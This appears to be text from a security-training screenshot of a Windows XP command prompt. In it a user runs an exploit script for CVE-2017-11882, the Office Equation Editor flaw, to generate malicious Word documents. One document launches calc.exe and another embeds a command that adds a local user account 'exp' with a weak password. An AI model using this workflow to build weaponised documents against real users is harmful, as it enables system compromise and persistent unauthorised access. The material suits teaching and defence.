 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\ichunqiu>cd C:\Documents and Settings\ichunqiu\桌面\CV
E-2017-11882
C:\Documents and Settings\ichunqiu\桌面\CVE-2017-11882>python exploit.py -c "cmd
.exe /c calc.exe" -o calc.doc
[*] Done ! output file >> calc.doc <<
C:\Documents and Settings\ichunqiu\桌面\CVE-2017-11882>python exploit.py -c "cmd
.exe /c net user exp 123456 /add" -o adduser.doc
[*] Done ! output file >> adduser.doc <<
C:\Documents and Settings\ichunqiu\桌面\CVE-2017-11882>_
春秋学院